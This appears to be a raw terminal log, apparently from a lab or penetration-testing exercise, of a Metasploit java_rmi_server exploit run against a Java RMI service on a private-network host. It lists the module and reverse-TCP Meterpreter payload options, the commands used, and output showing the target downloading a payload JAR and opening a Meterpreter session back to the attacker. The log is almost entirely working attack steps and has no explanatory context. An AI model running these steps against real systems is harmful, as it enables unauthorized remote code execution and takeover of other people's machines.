 Module options (exploit/multi/misc/java_rmi_server):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
HTTPDELAY  10               yes       Time that the HTTP Server will wait for the payload request
RHOSTS     192.168.79.189   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      1099             yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0
.0 to listen on all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL for incoming connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                     no        The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.79.137   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Generic (Java Payload)
View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set lport 10090
lport => 10090
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.79.137:10090
[*] 192.168.79.189:1099 - Using URL: http://192.168.79.137:8080/mdKu8nq
[*] 192.168.79.189:1099 - Server started.
[*] 192.168.79.189:1099 - Sending RMI Header...
[*] 192.168.79.189:1099 - Sending RMI Call...
[*] 192.168.79.189:1099 - Replied to request for payload JAR
[*] Sending stage (57692 bytes) to 192.168.79.189
[*] Meterpreter session 1 opened (192.168.79.137:10090 -> 192.168.79.189:51421) at 2024-06-24 04:12:53 -0400
meterpreter >